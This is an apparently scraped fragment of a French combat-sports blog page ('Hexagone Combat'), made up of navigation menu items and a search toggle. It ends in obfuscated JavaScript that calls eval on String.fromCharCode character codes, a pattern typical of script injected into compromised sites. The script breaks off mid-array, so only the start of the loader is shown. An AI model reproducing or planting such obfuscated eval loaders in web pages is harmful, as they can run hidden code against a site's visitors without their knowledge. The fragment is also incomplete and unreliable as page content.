
BLOG
Actualité
Alimentation
Conseil
Equipement
Hexagone Combat
Motivation
Nos athlètes
CONTACT
0
Toggle
website
search
var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,